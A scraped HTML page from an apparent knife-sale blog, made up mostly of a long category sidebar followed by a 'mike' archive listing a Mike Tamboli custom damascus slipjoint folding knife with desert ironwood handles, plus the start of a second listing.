	<li class="cat-item cat-item-841"><a href="https://damascus-folding-knife.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://damascus-folding-knife.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://damascus-folding-knife.com/category/purdue/" >purdue</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://damascus-folding-knife.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://damascus-folding-knife.com/category/pyrite/" >pyrite</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://damascus-folding-knife.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://damascus-folding-knife.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://damascus-folding-knife.com/category/r2065/" >r2065</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://damascus-folding-knife.com/category/rade/" >rade</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://damascus-folding-knife.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://damascus-folding-knife.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://damascus-folding-knife.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damascus-folding-knife.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://damascus-folding-knife.com/category/rare-remington/" >rare-remington</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://damascus-folding-knife.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://damascus-folding-knife.com/category/reate/" >reate</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damascus-folding-knife.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://damascus-folding-knife.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://damascus-folding-knife.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://damascus-folding-knife.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://damascus-folding-knife.com/category/repeatedly/" >repeatedly</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://damascus-folding-knife.com/category/resimen/" >resimen</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://damascus-folding-knife.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://damascus-folding-knife.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://damascus-folding-knife.com/category/rex121/" >rex121</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://damascus-folding-knife.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damascus-folding-knife.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://damascus-folding-knife.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://damascus-folding-knife.com/category/rike/" >rike</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://damascus-folding-knife.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://damascus-folding-knife.com/category/rockblade/" >rockblade</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://damascus-folding-knife.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://damascus-folding-knife.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://damascus-folding-knife.com/category/roseth/" >roseth</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://damascus-folding-knife.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://damascus-folding-knife.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://damascus-folding-knife.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://damascus-folding-knife.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://damascus-folding-knife.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://damascus-folding-knife.com/category/saji/" >saji</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://damascus-folding-knife.com/category/sakai/" >sakai</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://damascus-folding-knife.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://damascus-folding-knife.com/category/samior/" >samior</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://damascus-folding-knife.com/category/samu/" >samu</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://damascus-folding-knife.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://damascus-folding-knife.com/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damascus-folding-knife.com/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damascus-folding-knife.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://damascus-folding-knife.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://damascus-folding-knife.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://damascus-folding-knife.com/category/seki/" >seki</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://damascus-folding-knife.com/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://damascus-folding-knife.com/category/shar/" >shar</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://damascus-folding-knife.com/category/shardblade/" >shardblade</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://damascus-folding-knife.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://damascus-folding-knife.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://damascus-folding-knife.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://damascus-folding-knife.com/category/sharpest/" >sharpest</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://damascus-folding-knife.com/category/sheepsfoot/" >sheepsfoot</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://damascus-folding-knife.com/category/shiffer/" >shiffer</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://damascus-folding-knife.com/category/shikari/" >shikari</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://damascus-folding-knife.com/category/shirogorov/" >shirogorov</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://damascus-folding-knife.com/category/shokunin/" >shokunin</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://damascus-folding-knife.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://damascus-folding-knife.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://damascus-folding-knife.com/category/shun/" >shun</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://damascus-folding-knife.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://damascus-folding-knife.com/category/simeon/" >simeon</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://damascus-folding-knife.com/category/singh/" >singh</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://damascus-folding-knife.com/category/sitivien/" >sitivien</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://damascus-folding-knife.com/category/sixleaf/" >sixleaf</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://damascus-folding-knife.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://damascus-folding-knife.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://damascus-folding-knife.com/category/smke/" >smke</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://damascus-folding-knife.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://damascus-folding-knife.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://damascus-folding-knife.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://damascus-folding-knife.com/category/snow360/" >snow360</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://damascus-folding-knife.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://damascus-folding-knife.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damascus-folding-knife.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://damascus-folding-knife.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://damascus-folding-knife.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://damascus-folding-knife.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://damascus-folding-knife.com/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://damascus-folding-knife.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://damascus-folding-knife.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://damascus-folding-knife.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://damascus-folding-knife.com/category/spiritdeed/" >spiritdeed</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://damascus-folding-knife.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://damascus-folding-knife.com/category/spydero/" >spydero</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://damascus-folding-knife.com/category/st252/" >st252</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damascus-folding-knife.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://damascus-folding-knife.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://damascus-folding-knife.com/category/stauer/" >stauer</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://damascus-folding-knife.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damascus-folding-knife.com/category/steier/" >steier</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damascus-folding-knife.com/category/steigerwalt/" >steigerwalt</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damascus-folding-knife.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://damascus-folding-knife.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://damascus-folding-knife.com/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://damascus-folding-knife.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://damascus-folding-knife.com/category/straightback/" >straightback</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://damascus-folding-knife.com/category/strider/" >strider</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://damascus-folding-knife.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://damascus-folding-knife.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damascus-folding-knife.com/category/suchat/" >suchat</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://damascus-folding-knife.com/category/suchat-custom-folding-knife-damascus-steel-engraving-black-pearl-dragon-art-k02/" >suchat-custom-folding-knife-damascus-steel-engraving-black-pearl-dragon-art-k02</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://damascus-folding-knife.com/category/sunlongknives/" >sunlongknives</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://damascus-folding-knife.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://damascus-folding-knife.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://damascus-folding-knife.com/category/sutton/" >sutton</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://damascus-folding-knife.com/category/suwada/" >suwada</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://damascus-folding-knife.com/category/svord/" >svord</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://damascus-folding-knife.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://damascus-folding-knife.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://damascus-folding-knife.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://damascus-folding-knife.com/category/synergy/" >synergy</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://damascus-folding-knife.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://damascus-folding-knife.com/category/tacticalgearz/" >tacticalgearz</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://damascus-folding-knife.com/category/taiwanese/" >taiwanese</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://damascus-folding-knife.com/category/takeshi/" >takeshi</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://damascus-folding-knife.com/category/talisman/" >talisman</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://damascus-folding-knife.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://damascus-folding-knife.com/category/tandy/" >tandy</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://damascus-folding-knife.com/category/tanto/" >tanto</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://damascus-folding-knife.com/category/taschenmesser/" >taschenmesser</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://damascus-folding-knife.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://damascus-folding-knife.com/category/tepe/" >tepe</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://damascus-folding-knife.com/category/terrysknifestore/" >terrysknifestore</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://damascus-folding-knife.com/category/terzuola/" >terzuola</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://damascus-folding-knife.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://damascus-folding-knife.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://damascus-folding-knife.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://damascus-folding-knife.com/category/thiers/" >thiers</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://damascus-folding-knife.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://damascus-folding-knife.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://damascus-folding-knife.com/category/thumb/" >thumb</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://damascus-folding-knife.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://damascus-folding-knife.com/category/timascus/" >timascus</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://damascus-folding-knife.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://damascus-folding-knife.com/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://damascus-folding-knife.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://damascus-folding-knife.com/category/tinus/" >tinus</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://damascus-folding-knife.com/category/tirpitz-damascus/" >tirpitz-damascus</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://damascus-folding-knife.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://damascus-folding-knife.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://damascus-folding-knife.com/category/titusville/" >titusville</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://damascus-folding-knife.com/category/tobin/" >tobin</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://damascus-folding-knife.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://damascus-folding-knife.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://damascus-folding-knife.com/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://damascus-folding-knife.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://damascus-folding-knife.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://damascus-folding-knife.com/category/trailing/" >trailing</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://damascus-folding-knife.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://damascus-folding-knife.com/category/trivisa/" >trivisa</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://damascus-folding-knife.com/category/troutman/" >troutman</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://damascus-folding-knife.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://damascus-folding-knife.com/category/tumbler/" >tumbler</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://damascus-folding-knife.com/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://damascus-folding-knife.com/category/turenz/" >turenz</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://damascus-folding-knife.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://damascus-folding-knife.com/category/tworows/" >tworows</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://damascus-folding-knife.com/category/twosun/" >twosun</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://damascus-folding-knife.com/category/tydeus/" >tydeus</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://damascus-folding-knife.com/category/u0026w609/" >u0026w609</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://damascus-folding-knife.com/category/uldanov/" >uldanov</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://damascus-folding-knife.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://damascus-folding-knife.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://damascus-folding-knife.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://damascus-folding-knife.com/category/unfold/" >unfold</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://damascus-folding-knife.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://damascus-folding-knife.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://damascus-folding-knife.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://damascus-folding-knife.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://damascus-folding-knife.com/category/usa-pb-266-b/" >usa-pb-266-b</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://damascus-folding-knife.com/category/usa-pb-267-b/" >usa-pb-267-b</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://damascus-folding-knife.com/category/usa-pb-270-b/" >usa-pb-270-b</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://damascus-folding-knife.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://damascus-folding-knife.com/category/velociraptor/" >velociraptor</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://damascus-folding-knife.com/category/vendetta/" >vendetta</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://damascus-folding-knife.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damascus-folding-knife.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://damascus-folding-knife.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://damascus-folding-knife.com/category/vg-10/" >vg-10</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://damascus-folding-knife.com/category/vg10/" >vg10</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://damascus-folding-knife.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://damascus-folding-knife.com/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://damascus-folding-knife.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://damascus-folding-knife.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damascus-folding-knife.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://damascus-folding-knife.com/category/voorhies/" >voorhies</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://damascus-folding-knife.com/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://damascus-folding-knife.com/category/vulpis/" >vulpis</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://damascus-folding-knife.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damascus-folding-knife.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://damascus-folding-knife.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://damascus-folding-knife.com/category/wehr/" >wehr</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://damascus-folding-knife.com/category/weidmannsheil/" >weidmannsheil</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://damascus-folding-knife.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://damascus-folding-knife.com/category/weknife/" >weknife</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://damascus-folding-knife.com/category/wharncliffe/" >wharncliffe</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://damascus-folding-knife.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://damascus-folding-knife.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://damascus-folding-knife.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damascus-folding-knife.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://damascus-folding-knife.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://damascus-folding-knife.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://damascus-folding-knife.com/category/winterblade/" >winterblade</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://damascus-folding-knife.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://damascus-folding-knife.com/category/wootz/" >wootz</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://damascus-folding-knife.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://damascus-folding-knife.com/category/xikar/" >xikar</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://damascus-folding-knife.com/category/y-start/" >y-start</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://damascus-folding-knife.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damascus-folding-knife.com/category/zatori/" >zatori</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://damascus-folding-knife.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://damascus-folding-knife.com/category/zelancio/" >zelancio</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://damascus-folding-knife.com/category/zero/" >zero</a>
</li>
		</ul>
</div><div class='clearfix'></div></div>            
            <div class="grid_a">

                <h1 class="title">Archive by category "mike"</h1>
                <div class="blogging">
                
                    
<div id="post-10245" class="post-10245 post type-post status-publish format-standard has-post-thumbnail hentry category-mike tag-blade tag-custom tag-damascus tag-desert tag-folding tag-ironwood tag-knife tag-mike tag-slipjoint tag-tamboli blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2025/07/28/mike-tamboli-custom-slipjoint-1-blade-damascus-folding-knife-desert-ironwood/" >
            Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">July 28, 2025 at 11:50 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Slipjoint-1-Blade-Damascus-Folding-Knife-Desert-Ironwood-01-jmm.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="80" height="15" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Slipjoint-1-Blade-Damascus-Folding-Knife-Desert-Ironwood-01-jmm.jpg" class="attachment-670x9999 wp-post-image" alt="Mike-Tamboli-Custom-Slipjoint-1-Blade-Damascus-Folding-Knife-Desert-Ironwood-01-jmm" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
     	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Slipjoint-1-Blade-Damascus-Folding-Knife-Desert-Ironwood-01-tfb.jpg" title="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood" alt="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood"/><br/>

<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Slipjoint-1-Blade-Damascus-Folding-Knife-Desert-Ironwood-02-jk.jpg" title="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood" alt="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood"/>
 
<br/>
	 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Slipjoint-1-Blade-Damascus-Folding-Knife-Desert-Ironwood-03-abiy.jpg" title="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood" alt="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood"/>
<br/>
		 
	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Slipjoint-1-Blade-Damascus-Folding-Knife-Desert-Ironwood-04-efzf.jpg" title="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood" alt="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood"/> 	<br/>
 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Slipjoint-1-Blade-Damascus-Folding-Knife-Desert-Ironwood-05-xts.jpg" title="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood" alt="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood"/>
 

 <br/> 		
<br/>	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood" alt="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood"/>
 <br/> 	Custom folding knife by Arizona knife maker Mike Tamboli. Mike is a personal friend of mine and I obtained the knife from him. Single blade slipjoint knife. Very nice desert ironwood handle scales. Brushed stainless steel bolsters. He uses all kinds of damascus bar stock. Thought this one might have been Devin Thomas damascus. Mike heat treats and tempers his own blades. A small amount of side to side play. Drop point style damascus blade. His logo stamped on one side of blade. Large finger cutout for a secure grip. The blade is centered in the frame. 3 5/8? Closed, 6 3/8? OAL, 2 3/4? Blade.	 
 <br/><img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood" alt="Mike Tamboli Custom Slipjoint 1 Blade Damascus Folding Knife, Desert Ironwood"/><br/> 	    
</div>
<div id="post-9873" class="post-9873 post type-post status-publish format-standard has-post-thumbnail hentry category-mike tag-back tag-custom tag-damascus tag-folding tag-knife tag-lock tag-mike tag-musk tag-small tag-tamboli blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2025/04/26/mike-tamboli-custom-small-damascus-folding-knife-musk-ox-lock-back/" >
            Mike Tamboli Custom Small Damascus Folding Knife Musk Ox, Lock Back        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">April 26, 2025 at 3:57 am</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Small-Damascus-Folding-Knife-Musk-Ox-Lock-Back-01-ekun.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="80" height="37" src="https://damascus-folding-knife.com/wp-content/upload/Mike-Tamboli-Custom-Small-Damascus-Folding-Knife-Musk-Ox-Lock-Back-01-ekun.jpg" class="attachment-670x9999 wp-post-image" alt="Mike-Tamboli-Custom-Small-Damascus-Folding-Knife-Musk-Ox-Lock-Back-01-ekun" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
